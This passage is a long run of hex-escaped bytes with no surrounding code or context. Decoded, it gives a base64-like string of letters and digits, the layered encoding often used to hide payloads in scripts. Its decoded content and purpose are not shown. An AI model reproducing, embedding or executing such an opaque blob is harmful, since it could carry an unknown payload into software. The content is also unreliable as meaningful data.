x72\x7a\x30\x76\x64\x71\x76\x66\x6a\x71\x4b\x6a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x65\x34\x74\x63\x54\x4e\x73\x75\x66\x62\x79\x4d\x39\x64\x72\x76\x66\x6a\x71\x78\x48\x64\x7a\x4a\x6e\x33\x41\x65\x72\x64\x71\x75\x76\x72\x77\x64\x4c\x6c\x72\x66\x66\x62\x74\x65\x6e\x33\x73\x4a\x48\x62\x41\x30\x66\x4e\x72\x65\x76\x6a\x7a\x30\x4c\x62\x73\x33\x6e\x4d\x77\x68\x44\x50\x72\x66\x6e\x62\x71\x4e\x6a\x67\x74\x75\x76\x72\x71\x30\x66\x6f\x43\x68\x4c\x6a\x71\x4c\x66\x72\x71\x4b\x31\x63\x72\x75\x6a\x63\x71\x75\x6e\x66\x71\x4c\x66\x4b\x75\x75\x66\x6a\x75\x75\x66\x6e\x71\x77\x44\x5a\x74\x66\x66\x4b\x75\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x62\x7a\x30\x66\x76\x72\x74\x66\x74\x71\x74\x62\x62\x73\x75\x66\x70\x6d\x30\x4c\x73\x72\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x31\x62\x75\x78\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x65\x34\x72\x64\x48\x4e\x71\x75\x6a\x62\x77\x78\x7a\x76\x74\x63\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6f\x65\x66\x4e\x45\x75\x66\x65\x44\x68\x4c\x6a\x75\x4e\x7a\x76\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4e\x6e\x66\x6d\x56\x71\x33\x4c\x66\x75\x31\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x63\x71\x77\x44\x63\x72\x75\x76\x63\x79\x31\x76\x76\x7a\x30\x66\x76\x72\x77\x44\x74\x71\x30\x66\x72\x75\x4b\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x77\x77\x35\x67\x45\x65\x4c\x4e\x71\x77\x6a\x6a\x71\x4b\x44\x50\x73\x75\x6a\x6a\x7a\x30\x76\x74\x71\x75\x76\x6a\x71\x75\x6a\x63\x71\x76\x48\x67\x43\x78\x76\x6c\x73\x32\x44\x56\x71\x30\x66\x74\x42\x31\x6e\x62\x74\x78\x62\x34\x71\x77\x31\x64\x44\x31\x76\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x7a\x30\x66\x66\x72\x75\x66\x66\x71\x4b\x76\x4e\x71\x74\x44\x4b\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x41\x75\x6e\x33\x44\x78\x62\x63\x7a\x30\x76\x66\x7a\x4e\x44\x6b\x6f\x65\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x6a\x65\x7a\x30\x31\x62\x71\x76\x66\x6a\x72\x65\x6d\x57\x73\x68\x6a\x4d\x41\x75\x76\x66\x75\x76\x6a\x4e\x41\x65\x6a\x72\x44\x30\x72\x64\x6d\x65\x48\x70\x7a\x68\x4c\x66\x72\x76\x66\x75\x76\x77\x48\x63\x75\x78\x44\x64\x71\x5a\x62\x69\x74\x32\x72\x35\x72\x75\x76\x72\x76\x66\x76\x4f\x71\x4c\x66\x33\x71\x4b\x6d\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x44\x30\x6a\x64\x44\x30\x35\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x4c\x62\x75\x30\x66\x62\x73\x30\x66\x6b\x41\x31\x6e\x72\x75\x49\x39\x6a\x71\x75\x66\x4e\x71\x76\x76\x66\x71\x4d\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x63\x74\x66\x66\x62\x71\x75\x6a\x74\x71\x75\x66\x66\x71\x77\x54\x6d\x73\x77\x44\x66\x41\x75\x65\x57\x72\x77\x44\x73\x41\x75\x66\x65\x75\x76\x48\x4b\x43\x76\x66\x72\x76\x4b\x50\x4a\x7a\x5a\x62\x62\x71\x33\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x63\x75\x76\x6e\x30\x43\x4b\x72\x4e\x74\x75\x66\x62\x75\x75\x66\x63\x71\x5a\x62\x66\x71\x4b\x4c\x62\x72\x4b\x6a\x6d\x76\x76\x50\x63\x71\x76\x48\x73\x43\x4b\x4c\x72\x74\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x48\x62\x75\x78\x44\x63\x71\x5a\x62\x66\x71\x4b\x4c\x72\x74\x75\x58\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x65\x5a\x6f\x67\x44\x62\x41\x30\x43\x33\x6d\x77\x44\x63\x43\x75\x58\x62\x71\x75\x66\x6a\x71\x75\x7a\x63\x73\x75\x48\x6b\x72\x30\x6a\x69\x6f\x67\x44\x62\x41\x30\x76\x69\x75\x31\x66\x73\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x66\x50\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x4d\x54\x74\x75\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x66\x76\x72\x75\x6a\x48\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x71\x4b\x58\x72\x71\x75\x66\x63\x75\x30\x66\x62\x72\x75\x66\x52\x74\x65\x4c\x72\x72\x75\x58\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x41\x75\x66\x52\x72\x75\x4c\x74\x75\x74\x62\x63\x75\x76\x66\x4e\x72\x4b\x4c\x62\x73\x75\x58\x64\x45\x75\x4c\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x48\x4a\x76\x75\x76\x65\x79\x78\x43\x30\x72\x30\x66\x62\x72\x75\x6a\x62\x75\x75\x76\x64\x71\x76\x66\x5a\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x50\x7a\x71\x30\x6a\x62\x43\x30\x31\x62\x75\x78\x6e\x64\x75\x75\x66\x6b\x71\x75\x4c\x62\x73\x75\x35\x62\x72\x75\x76\x62\x73\x76\x66\x6a\x72\x66\x66\x64\x71\x75\x6e\x72\x79\x31\x72\x78\x71\x75\x44\x56\x43\x30\x66\x62\x71\x77\x44\x62\x76\x75\x76\x4e\x79\x32\x54\x4a\x74\x4b\x66\x74\x71\x75\x6e\x72\x75\x75\x50\x6b\x71\x4b\x76\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x63\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x65\x66\x72\x43\x32\x44\x62\x41\x30\x76\x63\x79\x77\x4c\x6a\x71\x31\x66\x72\x74\x4b\x50\x65\x75\x75\x66\x6d\x72\x65\x66\x66\x74\x65\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x64\x72\x67\x44\x72\x71\x4b\x66\x62\x71\x75\x6e\x62\x71\x78\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x7a\x30\x66\x66\x72\x75\x66\x66\x71\x4b\x7a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x6e\x71\x78\x44\x5a\x7a\x30\x66\x64\x71\x75\x6a\x72\x76\x65\x6a\x68\x71\x4b\x47\x34\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x63\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x30\x71\x4b\x4c\x69\x73\x4b\x69\x52\x71\x75\x6a\x68\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x76\x66\x4e\x71\x78\x48\x62\x6e\x4b\x72\x62\x75\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x31\x72\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x73\x71\x4d\x79\x59\x42\x5a\x6a\x62\x7a\x31\x66\x6d\x75\x76\x72\x62\x72\x4b\x4c\x62\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x4b\x6e\x62\x72\x65\x76\x65\x41\x30\x31\x62\x7a\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x72\x63\x73\x30\x76\x4a\x72\x76\x66\x64\x74\x75\x7a\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x72\x4b\x72\x72\x73\x77\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x6e\x6e\x72\x4b\x72\x62\x73\x75\x58\x62\x6d\x65\x66\x64\x75\x75\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x76\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x67\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x71\x4c\x66\x77\x71\x4e\x66\x72\x75\x78\x62\x6b\x73\x75\x66\x67\x71\x4e\x79\x5a\x6f\x78\x66\x72\x75\x4e\x62\x6b\x79\x32\x54\x76\x72\x76\x66\x64\x71\x75\x6a\x72\x7a\x64\x48\x62\x75\x4d\x4c\x62\x71\x4c\x66\x41\x6f\x73\x39\x48\x41\x30\x76\x48\x75\x31\x48\x6b\x72\x4b\x72\x72\x72\x75\x58\x65\x71\x75\x76\x6d\x71\x33\x4c\x6e\x72\x4b\x4c\x62\x72\x4b\x6a\x6c\x76\x76\x4c\x6f\x71\x76\x6a\x56\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x50\x7a\x71\x30\x6a\x62\x43\x32\x44\x62\x72\x75\x76\x62\x72\x75\x6a\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x72\x43\x32\x44\x62\x6e\x30\x4c\x51\x71\x4e\x6a\x48\x76\x78\x76\x33\x43\x30\x58\x6f\x75\x75\x76\x64\x7a\x4e\x4c\x62\x71\x30\x4c\x62\x71\x77\x39\x62\x41\x65\x66\x4e\x71\x75\x6e\x4e\x71\x30\x7a\x64\x73\x75\x76\x48\x45\x75\x4c\x65\x73\x75\x66\x6e\x7a\x30\x66\x52\x43\x32\x6a\x6a\x75\x75\x31\x4e\x71\x4b\x6e\x62\x71\x4b\x4c\x62\x74\x76\x66\x66\x71\x4d\x39\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\x73\x76\x76\x6a\x71\x75\x35\x58\x74\x4d\x44\x6a\x76\x75\x4c\x62\x73\x75\x58\x7a\x75\x75\x76\x63\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x71\x78\x6e\x62\x72\x77\x39\x50\x71\x76\x6e\x62\x71\x4c\x66\x4d\x6f\x65\x6a\x48\x42\x4b\x4b\x32\x71\x75\x76\x56\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x75\x76\x66\x4f\x45\x65\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x6e\x63\x45\x75\x35\x4e\x73\x75\x66\x72\x77\x64\x48\x67\x73\x75\x66\x63\x71\x4b\x66\x65\x77\x75\x6e\x64\x71\x30\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x75\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x43\x30\x4c\x4e\x72\x74\x6a\x62\x41\x68\x44\x4e\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x76\x76\x6a\x71\x75\x66\x4e\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x78\x44\x48\x41\x4c\x4c\x64\x72\x75\x76\x66\x71\x75\x6e\x33\x44\x4c\x62\x62\x75\x75\x76\x65\x7a\x4e\x44\x6b\x71\x75\x66\x52\x71\x77\x44\x62\x41\x77\x44\x64\x72\x75\x6e\x6a\x72\x65\x72\x72\x71\x77\x44\x62\x41\x65\x65\x35\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x77\x39\x62\x41\x65\x66\x4f\x71\x78\x44\x33\x71\x4b\x6e\x33\x44\x30\x6a\x64\x45\x75\x66\x65\x73\x75\x66\x6a\x42\x30\x66\x4f\x75\x77\x4c\x62\x6d\x4e\x6e\x4e\x71\x76\x76\x52\x72\x76\x66\x64\x71\x75\x6e\x6c\x71\x75\x4c\x52\x73\x76\x66\x6e\x7a\x30\x66\x50\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x74\x62\x66\x72\x67\x6e\x73\x72\x75\x6a\x62\x71\x4d\x39\x6e\x71\x76\x66\x5a\x7a\x30\x66\x76\x76\x77\x44\x62\x41\x78\x44\x62\x75\x5a\x62\x66\x71\x76\x6e\x69\x73\x4b\x7a\x63\x72\x75\x66\x64\x75\x75\x6e\x62\x71\x4b\x4c\x72\x75\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x73\x71\x4d\x79\x59\x42\x32\x4c\x63\x76\x32\x39\x5a\x71\x75\x66\x63\x71\x4b\x6e\x52\x79\x30\x76\x72\x71\x30\x66\x67\x71\x4b\x76\x62\x7a\x30\x6a\x74\x72\x75\x76\x65\x71\x75\x4c\x67\x72\x65\x66\x6e\x74\x65\x66\x62\x43\x30\x58\x6a\x71\x75\x4c\x56\x71\x77\x4c\x72\x41\x65\x66\x35\x71\x75\x6e\x6a\x71\x75\x66\x4e\x71\x4b\x6e\x62\x72\x66\x66\x72\x74\x4e\x48\x66\x75\x75\x76\x62\x73\x75\x66\x73\x73\x4b\x72\x72\x73\x77\x44\x62\x71\x30\x66\x66\x79\x77\x4c\x66\x71\x75\x4c\x62\x72\x77\x44\x63\x72\x33\x6e\x4f\x71\x76\x6e\x62\x71\x30\x54\x62\x73\x76\x76\x6a\x75\x75\x31\x6d\x71\x33\x4c\x62\x72\x65\x4c\x62\x71\x77\x44\x62\x75\x4b\x66\x72\x72\x32\x4c\x62\x71\x30\x4c\x62\x72\x77\x44\x62\x41\x77\x44\x64\x72\x4b\x44\x56\x6d\x4b\x66\x4f\x75\x75\x58\x64\x6e\x32\x6e\x79\x71\x78\x48\x6f\x6c\x30\x65\x5a\x6e\x65\x6a\x4d\x71\x30\x31\x69\x73\x76\x6a\x76\x41\x4b\x69\x57\x72\x33\x44\x63\x72\x32\x39\x52\x71\x4e\x4c\x62\x76\x4c\x66\x41\x7a\x30\x76\x48\x41\x75\x4c\x6d\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x79\x4a\x62\x50\x72\x31\x76\x6a\x71\x76\x76\x33\x75\x49\x39\x6a\x71\x75\x44\x48\x73\x77\x48\x33\x41\x65\x66\x76\x72\x32\x65\x58\x7a\x30\x66\x4f\x72\x76\x6e\x62\x79\x33\x7a\x74\x72\x76\x50\x72\x75\x75\x76\x67\x75\x76\x4f\x5a\x76\x30\x66\x66\x72\x32\x43\x58\x7a\x30\x6a\x63\x42\x74\x4c\x7a\x71\x75\x4c\x62\x75\x4b\x6a\x62\x77\x65\x76\x49\x73\x75\x66\x73\x71\x4d\x44\x63\x71\x4e\x48\x68\x45\x75\x76\x73\x73\x75\x66\x73\x71\x4d\x44\x73\x71\x4e\x48\x72\x75\x75\x6a\x69\x71\x33\x4c\x66\x75\x30\x4c\x63\x76\x4b\x6a\x6a\x72\x32\x39\x4f\x71\x4e\x4c\x62\x76\x4b\x4c\x4e\x6e\x67\x48\x66\x71\x30\x66\x70\x75\x76\x50\x33\x72\x77\x66\x50\x73\x75\x50\x72\x75\x78\x48\x58\x73\x76\x65\x34\x7a\x30\x44\x76\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x73\x54\x71\x6f\x65\x66\x4e\x6d\x65\x54\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x65\x52\x75\x64\x48\x62\x76\x76\x66\x73\x6c\x30\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x64\x73\x75\x6a\x6b\x71\x4b\x65\x59\x42\x32\x4c\x62\x45\x75\x66\x66\x75\x77\x79\x56\x6c\x32\x75\x5a\x72\x76\x66\x65\x41\x75\x66\x62\x73\x75\x6a\x66\x7a\x30\x76\x4f\x71\x75\x35\x6a\x71\x75\x6a\x63\x45\x65\x35\x7a\x71\x76\x66\x49\x77\x66\x44\x62\x71\x30\x66\x67\x75\x76\x6e\x63\x45\x66\x66\x72\x71\x4b\x48\x6a\x7a\x31\x76\x49\x75\x77\x65\x5a\x76\x30\x66\x66\x72\x33\x47\x58\x7a\x30\x66\x4e\x71\x4c\x6a\x5a\x7a\x30\x66\x74\x71\x75\x6a\x7a\x41\x68\x72\x63\x71\x78\x48\x62\x74\x4b\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x64\x73\x75\x66\x6e\x7a\x30\x6a\x66\x72\x30\x66\x33\x71\x75\x6a\x36\x72\x75\x65\x30\x7a\x30\x66\x33\x76\x75\x6e\x4d\x45\x75\x66\x63\x73\x75\x66\x5a\x75\x75\x54\x66\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x6c\x73\x77\x4c\x62\x76\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x30\x4c\x50\x71\x4d\x44\x73\x71\x75\x4c\x62\x43\x32\x44\x64\x45\x77\x44\x64\x71\x75\x76\x67\x6c\x32\x66\x51\x77\x75\x6e\x62\x71\x78\x6e\x4e\x71\x4c\x76\x66\x7a\x32\x6e\x50\x73\x75\x35\x72\x7a\x75\x76\x62\x75\x4d\x44\x73\x71\x75\x4c\x63\x72\x4b\x6a\x64\x76\x32\x39\x4e\x72\x76\x6e\x62\x72\x4c\x66\x74\x71\x4e\x48\x6a\x7a\x33\x44\x49\x73\x76\x66\x4f\x71\x4b\x72\x64\x71\x75\x72\x48\x45\x75\x4c\x69\x75\x4c\x6e\x62\x72\x66\x66\x72\x44\x65\x58\x4a\x41\x31\x76\x66\x75\x75\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x4e\x75\x75\x6e\x66\x79\x30\x65\x57\x71\x77\x44\x69\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x78\x44\x72\x73\x30\x4c\x4f\x73\x65\x6e\x62\x73\x66\x66\x79\x6f\x78\x66\x6a\x7a\x32\x6e\x6f\x71\x75\x66\x5a\x7a\x30\x6e\x64\x44\x30\x66\x62\x72\x75\x76\x30\x75\x4d\x44\x73\x6f\x65\x4c\x63\x44\x32\x44\x62\x77\x4d\x39\x4e\x73\x65\x54\x68\x7a\x32\x31\x4e\x76\x77\x44\x62\x75\x30\x66\x4a\x42\x30\x6e\x62\x79\x32\x39\x72\x43\x32\x48\x62\x75\x78\x6e\x4e\x72\x64\x62\x66\x71\x75\x4c\x62\x43\x32\x39\x62\x7a\x30\x66\x50\x71\x4d\x31\x5a\x7a\x30\x6a\x50\x71\x75\x44\x72\x75\x75\x6a\x6a\x72\x5a\x7a\x33\x7a\x30\x72\x34\x71\x76\x44\x6a\x7a\x32\x72\x68\x71\x4b\x76\x62\x7a\x30\x6e\x76\x72\x75\x58\x48\x41\x75\x4c\x69\x75\x76\x72\x62\x6e\x4b\x66\x62\x71\x75\x58\x6a\x71\x4b\x50\x63\x71\x77\x35\x6a\x41\x65\x6e\x50\x71\x75\x48\x72\x77\x64\x4c\x58\x73\x75\x66\x41\x71\x4b\x47\x5a\x76\x4b\x6a\x62\x42\x4b\x7a\x63\x73\x5a\x6a\x56\x6e\x4b\x66\x62\x71\x77\x44\x63\x6d\x65\x79\x52\x79\x77\x4c\x6a\x73\x65\x4c\x62\x76\x4b\x6a\x65\x6d\x4d\x38\x32\x71\x75\x66\x62\x7a\x30\x65\x57\x72\x75\x6a\x74\x71\x30\x76\x6b\x73\x75\x66\x73\x71\x4b\x6e\x69\x72\x4b\x7a\x6a\x75\x78\x6e\x4e\x72\x67\x4c\x66\x72\x4b\x65\x57\x71\x77\x44\x63\x75\x30\x66\x6e\x73\x75\x66\x68\x43\x75\x4c\x4e\x77\x4b\x6a\x5a\x74\x4c\x66\x62\x79\x77\x4b\x57\x71\x75\x66\x69\x73\x74\x7a\x62\x71\x75\x66\x4e\x71\x76\x6e\x62\x72\x33\x71\x32\x72\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x31\x66\x71\x32\x4c\x6a\x75\x75\x76\x4e\x71\x4c\x76\x66\x71\x4d\x66\x50\x73\x75\x44\x6a\x71\x4b\x6a\x59\x75\x76\x66\x67\x72\x30\x6a\x69\x6f\x67\x44\x64\x45\x75\x66\x6b\x73\x75\x66\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x63\x41\x67\x6e\x79\x72\x75\x76\x4d\x45\x75\x66\x68\x71\x4c\x6e\x62\x72\x31\x66\x74\x6e\x64\x7a\x62\x71\x75\x66\x4e\x71\x4c\x76\x66\x71\x32\x66\x4e\x43\x30\x7a\x6a\x71\x76\x4c\x6d\x73\x76\x66\x76\x7a\x30\x66\x76\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x68\x73\x75\x35\x62\x71\x78\x6e\x64\x7a\x4e\x44\x6b\x71\x75\x4c\x62\x74\x4b\x7a\x65\x75\x75\x66\x4e\x71\x4c\x76\x67\x6b\x30\x4c\x63\x71\x4e\x6a\x48\x41\x75\x66\x65\x76\x67\x43\x57\x71\x75\x4c\x62\x6f\x67\x44\x62\x6d\x65\x76\x64\x79\x77\x31\x56\x7a\x30\x69\x59\x43\x32\x48\x64\x75\x30\x66\x69\x72\x65\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x65\x45\x75\x66\x72\x79\x78\x4c\x62\x73\x67\x65\x59\x42\x32\x48\x64\x75\x30\x66\x69\x71\x33\x4c\x66\x72\x65\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x64\x73\x75\x66\x52\x7a\x30\x6e\x54\x42\x32\x4c\x63\x41\x75\x66\x66\x72\x75\x65\x30\x7a\x30\x66\x64\x71\x75\x4c\x6a\x71\x77\x39\x72\x72\x66\x6e\x62\x71\x76\x66\x75\x71\x77\x44\x62\x41\x75\x66\x68\x73\x75\x66\x73\x71\x4d\x44\x6a\x71\x75\x76\x4a\x45\x65\x66\x70\x73\x75\x66\x62\x7a\x30\x72\x50\x71\x75\x7a\x6a\x71\x4b\x6a\x59\x73\x77\x44\x76\x75\x75\x72\x74\x71\x75\x66\x72\x76\x65\x66\x4e\x71\x31\x6e\x62\x72\x4b\x4c\x62\x6f\x67\x44\x62\x6d\x4e\x6e\x50\x71\x74\x6a\x57\x43\x4c\x66\x72\x71\x4b\x6a\x62\x71\x4b\x66\x70\x73\x75\x66\x62\x7a\x30\x6a\x35\x71\x75\x72\x66\x71\x74\x62\x4e\x71\x75\x76\x66\x7a\x30\x4c\x62\x73\x77\x44\x63\x41\x75\x66\x66\x75\x76\x4c\x65\x71\x75\x66\x69\x74\x76\x66\x65\x41\x75\x66\x68\x72\x65\x66\x66\x74\x65\x4c\x62\x77\x75\x76\x72\x71\x30\x66\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x4b\x6a\x41\x72\x32\x39\x50\x71\x30\x72\x7a\x71\x30\x66\x64\x71\x75\x6a\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x6d\x71\x4b\x6a\x56\x41\x75\x76\x63\x71\x4c\x6e\x62\x74\x65\x54\x62\x73\x75\x66\x6a\x75\x77\x44\x6d\x73\x75\x66\x4a\x7a\x30\x69\x57\x72\x32\x44\x62\x42\x77\x39\x4e\x71\x30\x76\x66\x71\x76\x6e\x63\x43\x32\x4c\x64\x75\x30\x76\x68\x71\x74\x62\x62\x7a\x30\x6a\x50\x71\x75\x6a\x58\x45\x75\x4c\x69\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x4b\x6a\x63\x72\x32\x39\x4f\x71\x4d\x4c\x62\x71\x4b\x4c\x62\x7a\x74\x72\x56\x76\x76\x66\x62\x71\x75\x66\x62\x71\x76\x50\x4a\x6d\x30\x35\x72\x79\x75\x4c\x50\x71\x76\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x44\x6a\x74\x4b\x66\x62\x43\x32\x44\x64\x72\x75\x76\x62\x75\x32\x44\x73\x71\x75\x4c\x62\x41\x32\x48\x63\x44\x30\x35\x62\x73\x75\x66\x4f\x71\x4b\x48\x74\x71\x75\x4c\x72\x75\x4a\x66\x6a\x72\x33\x4c\x66\x74\x75\x4c\x62\x77\x4b\x6a\x4d\x72\x32\x39\x50\x71\x30\x6e\x62\x73\x66\x72\x33\x75\x4b\x66\x6a\x71\x78\x4c\x30\x73\x76\x6a\x57\x71\x4b\x66\x64\x72\x75\x54\x62\x6d\x65\x66\x4e\x71\x30\x6e\x62\x73\x33\x6a\x74\x71\x75\x4c\x6c\x71\x75\x4c\x62\x43\x4c\x6e\x62\x79\x77\x48\x55\x44\x32\x4c\x68\x6d\x65\x54\x62\x42\x65\x39\x32\x79\x30\x65\x30\x71\x77\x4c\x68\x76\x75\x54\x62\x6e\x30\x50\x74\x41\x4d\x7a\x69\x6e\x67\x44\x68\x6d\x33\x43\x52\x71\x77\x44\x62\x7a\x30\x44\x48\x79\x32\x48\x64\x41\x75\x66\x6a\x75\x76\x48\x34\x43\x75\x4c\x4e\x7a\x32\x44\x63\x6d\x64\x48\x6f\x71\x75\x66\x5a\x7a\x30\x6e\x4e\x75\x4b\x66\x6a\x71\x77\x72\x63\x7a\x4b\x44\x56\x41\x75\x6a\x35\x71\x75\x54\x6f\x7a\x30\x4c\x62\x71\x33\x44\x5a\x7a\x30\x6a\x50\x71\x75\x48\x74\x44\x31\x6a\x62\x71\x77\x54\x62\x72\x67\x7a\x35\x71\x75\x44\x72\x77\x68\x48\x58\x73\x77\x44\x4e\x42\x30\x66\x4e\x71\x75\x35\x62\x75\x30\x66\x6a\x73\x75\x66\x4b\x74\x65\x6a\x69\x6f\x67\x44\x64\x71\x30\x76\x68\x72\x65\x66\x66\x72\x4b\x4c\x62\x7a\x30\x58\x64\x45\x75\x76\x68\x71\x33\x44\x5a\x7a\x30\x6e\x35\x71\x75\x58\x6c\x71\x75\x4c\x62\x73\x75\x66\x34\x43\x4b\x4c\x4e\x7a\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x30\x76\x66\x71\x76\x6e\x4e\x6d\x65\x66\x64\x44\x31\x76\x4e\x71\x31\x6e\x66\x73\x65\x6d\x57\x72\x75\x44\x6a\x71\x75\x31\x4e\x71\x74\x62\x66\x71\x76\x6e\x63\x43\x32\x48\x65\x71\x30\x66\x6a\x75\x76\x66\x63\x73\x75\x6a\x66\x71\x77\x44\x65\x72\x75\x76\x41\x79\x77\x54\x66\x73\x4d\x6a\x76\x72\x75\x6a\x48\x41\x75\x76\x75\x73\x75\x65\x58\x71\x4a\x76\x4e\x71\x4b\x44\x6a\x75\x4c\x4c\x4e\x71\x4d\x4c\x66\x72\x65\x65\x57\x71\x4b\x6a\x62\x71\x30\x66\x6a\x79\x78\x4c\x6a\x72\x31\x66\x72\x41\x32\x44\x63\x41\x30\x76\x6b\x75\x30\x6a\x5a\x41\x65\x6e\x50\x71\x75\x50\x6a\x71\x77\x6e\x4e\x71\x74\x62\x52\x72\x77\x79\x57\x72\x75\x6a\x6a\x71\x78\x